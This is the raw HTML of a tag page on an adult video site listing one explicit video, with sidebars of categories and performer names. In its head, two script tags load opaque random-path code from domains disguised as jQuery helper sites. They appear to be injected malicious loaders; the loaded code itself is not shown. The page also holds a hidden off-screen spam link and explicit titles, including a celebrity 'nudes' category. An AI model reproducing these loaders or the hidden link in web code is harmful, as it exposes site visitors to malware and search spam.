

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornhoarders.com/tag/lonelymeow/
body_size: 10798
content:
<!DOCTYPE html>


<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1.png">

<!-- Meta social networks -->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: cover;
	}

		body.custom-background {
		background-image: url();
		background-color: #181818!important;
		background-repeat: repeat;
		background-attachment: fixed;
	}
	.site-title a {
		font-family: Fira Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 270px;
		max-height: 60px;
		margin-top: 10px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: #FF0000;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: #FF0000!important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(#FF0000,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: #FF0000!important;
	}
	ul li.current-menu-item a {
		border-bottom-color: #FF0000!important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: #FF0000!important;
		border-color: #FF0000!important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>lonelymeow | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pornhoarders.com/tag/lonelymeow/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="lonelymeow | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com" />
<meta property="og:url" content="https://pornhoarders.com/tag/lonelymeow/" />
<meta property="og:site_name" content="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="lonelymeow | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://pornhoarders.com/#person","name":"admin","image":{"@type":"ImageObject","@id":"https://pornhoarders.com/#logo","url":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","contentUrl":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","caption":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","inLanguage":"en-US","width":"290","height":"91"}},{"@type":"WebSite","@id":"https://pornhoarders.com/#website","url":"https://pornhoarders.com","name":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","alternateName":"pornez.cam","publisher":{"@id":"https://pornhoarders.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://pornhoarders.com/tag/lonelymeow/#webpage","url":"https://pornhoarders.com/tag/lonelymeow/","name":"lonelymeow | Pornhoarder\ud83c\udf36\ufe0f Hotest Full Free Porn Videos on pornhoarders.com","isPartOf":{"@id":"https://pornhoarders.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com &raquo; Feed" href="https://pornhoarders.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com &raquo; lonelymeow Tag Feed" href="https://pornhoarders.com/tag/lonelymeow/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://pornhoarders.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://pornhoarders.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768062353' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WB73TH2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pornhoarders.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WB73TH2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pornhoarders.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pornhoarders.com/wp-json/wp/v2/tags/8660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pornhoarders.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-270x270.png" />
</head>

<body 
class="archive tag tag-lonelymeow tag-8660 wp-custom-logo wp-theme-ultimatube hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header row">
		<div class="site-branding">
			<div class="logo">
									<a href="https://pornhoarders.com/" rel="home" title="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com"><img src="https://pornhoarders.com/wp-content/uploads/2023/12/PornHoarders-logo-1.png" alt="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com"></a>
				
									<p class="site-description">
											Watch All Full Videos Until Your Cum.						</p>
							</div>
		</div><!-- .site-branding -->
		
		<div class="search-menu-mobile">
	<div class="header-search-mobile">
		<i class="fa fa-search"></i>    
	</div>	
	<div id="menu-toggle">
		<i class="fa fa-bars"></i>
	</div>
</div>

<div class="header-search">
	<form method="get" id="searchform" action="https://pornhoarders.com/">        
					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
				
		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
	</form>
</div>
		<nav id="site-navigation" class="main-navigation 
		" role="navigation">
						<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://pornbzz.com">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://pornhoarders.com/categories/">Categories</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://pornhoarders.com/tags/">Tags</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://pornhoarders.com/actors/">Actors</a></li>
</ul>		</nav>
	</div>
	<div class="clear"></div> 

	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main 
					with-aside" role="main">
			<div class="archive-aside">
	    
				<div class="aside-block aside-filters">        	
			<span><a class="" href="https://pornhoarders.com/?filter=latest"><i class="fa fa-fire"></i> Newest</a></span>
			<span><a class="" href="https://pornhoarders.com/?filter=popular"><i class="fa fa-thumbs-up"></i> Best</a></span>
			<span><a class="" href="https://pornhoarders.com/?filter=most-viewed"><i class="fa fa-eye"></i> Most viewed</a></span>			
			<span><a class="" href="https://pornhoarders.com/?filter=longest"><i class="fa fa-clock-o"></i> Longest</a></span>
			<span><a class="" href="https://pornhoarders.com/?filter=random"><i class="fa fa-refresh"></i> Random</a></span>     
		</div>
				<div class="aside-block aside-cats">
			<h3>Categories</h3>
			<a href="https://pornhoarders.com/category/2024-brazzers-videos/" class="">2024 Brazzers Videos</a><a href="https://pornhoarders.com/category/2025-brazzers-videos/" class="">2025 Brazzers Videos</a><a href="https://pornhoarders.com/category/actrices-porno-espanolas/" class="">Actrices porno españolas</a><a href="https://pornhoarders.com/category/aidra-fox/" class="">aidra fox</a><a href="https://pornhoarders.com/category/alexa-pearl/" class="">alexa pearl</a><a href="https://pornhoarders.com/category/alexandra-daddario-nudes/" class="">alexandra daddario nudes</a><a href="https://pornhoarders.com/category/amateur/" class="">Amateur</a><a href="https://pornhoarders.com/category/anal/" class="">Anal</a><a href="https://pornhoarders.com/category/angela-white/" class="">Angela white</a><a href="https://pornhoarders.com/category/angelina-castro/" class="">angelina castro</a>				<a class="show-all-link" href="https://pornbzz.com/categories" title="All categories">All categories <i class="fa fa-angle-right"></i></a>
					</div>
					<div class="aside-block aside-actors">
			<h3>Actors</h3> 
			<a href="https://pornhoarders.com/actor/a-lovely-time-of-year-pt-3-we-love-you-anyways/" class="">A Lovely Time Of Year Pt. 3: We Love You Anyways</a><a href="https://pornhoarders.com/actor/aaliyah-love/" class="">Aaliyah Love</a><a href="https://pornhoarders.com/actor/abbey-brooks/" class="">Abbey Brooks</a><a href="https://pornhoarders.com/actor/abella-anderson/" class="">Abella Anderson</a><a href="https://pornhoarders.com/actor/abella-danger/" class="">ABELLA DANGER</a><a href="https://pornhoarders.com/actor/abigaiil-morris/" class="">Abigaiil Morris</a><a href="https://pornhoarders.com/actor/abigail-mac/" class="">Abigail Mac</a><a href="https://pornhoarders.com/actor/adira-allure/" class="">Adira Allure</a><a href="https://pornhoarders.com/actor/adreena-winters/" class="">Adreena Winters</a><a href="https://pornhoarders.com/actor/adria-rae/" class="">Adria Rae</a>				<a class="show-all-link" href="https://pornbzz.com/actors" title="All actors">All actors <i class="fa fa-angle-right"></i></a>
					</div>
	</div>			<div class="archive-content clearfix-after">
									<header class="page-header">
						<h1 class="widget-title">lonelymeow</h1>    
		<div class="filters">
		<a class="filter-title" href="#!">Newest</a>
		<div class="filters-list">
				
				<a class="" href="/tag/lonelymeow/?filter=latest">Newest</a>
				<a class="" href="/tag/lonelymeow/?filter=popular">Best</a>	
				<a class="" href="/tag/lonelymeow/?filter=most-viewed">Most viewed</a>				
				<a class="" href="/tag/lonelymeow/?filter=longest">Longest</a>
				<a class="" href="/tag/lonelymeow/?filter=random">Random</a>	
					</div>
	</div>
					</header><!-- .page-header -->
															<div class="video-list-content 
																with-happy">						
						<div class="videos-list">						
							
<article data-video-id="video_1" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2023/06/lonelymeow-mia-in-bad-student-get-fucked-after-school-cosplay-full-movie.jpg" class="thumb-block video-preview-item post-38427 post type-post status-publish format-video has-post-thumbnail hentry category-asian tag-amateur-couple tag-asian-big-boobs tag-asian-blonde tag-asian-blowjob tag-doggystyle tag-fetish tag-homemade tag-korean-girl tag-lonelymeow tag-sex-toy tag-student tag-student-and-teacher tag-swag tag-taiwan tag-uncensored post_format-post-format-video" data-post-id="38427">
	<a href="https://pornhoarders.com/lonelymeow-mia-in-bad-student-get-fucked-after-school-cosplay-full-movie/" title="LonelyMeow Mia in BAD STUDENT GET FUCKED AFTER SCHOOL cosplay full movie">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2023/06/lonelymeow-mia-in-bad-student-get-fucked-after-school-cosplay-full-movie.jpg" alt="LonelyMeow Mia in BAD STUDENT GET FUCKED AFTER SCHOOL cosplay full movie"></div>			<div class="video-overlay"></div>

						<span class="duration">27:41</span>		</div>
		<header class="entry-header">
			<span class="title">LonelyMeow Mia in BAD STUDENT GET FUCKED AFTER SCHOOL cosplay full movie</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 11</span>									</div>
					</header>
	</a>
</article>
						</div>
													<div class="video-archive-ad">
								<script type="text/javascript">
	atOptions = {
		'key' : '3bcc950f796726373780cdd4ca36859c',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3bcc950f796726373780cdd4ca36859c/invoke.js"></script>							</div>
											</div>
								</div>
		</main><!-- #main -->
	</div><!-- #primary -->
<span style="position: absolute; left: 2188px; width: 612px;"><a href="https://www.assettoworld.com/">assetto corsa mods</a></span>		<div class="clear"></div>

						
					<div class="footer-widget-zone">	
				<div class="row">				
					<div class="one-column-footer">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>					</div>					
				</div>
			</div>
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			
							<div class="site-info">
					All rights reserved. Powered by Pornhoarders.com				</div>
			
					</footer><!-- #colophon -->
	</div><!-- #content -->	
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
